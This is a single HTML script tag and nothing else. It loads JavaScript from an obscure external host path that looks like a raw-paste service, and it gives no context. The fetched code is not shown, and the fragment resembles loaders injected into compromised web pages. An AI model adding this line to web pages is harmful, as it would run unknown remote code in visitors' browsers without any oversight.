 <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/LIZD5VZ2V34MC"></script>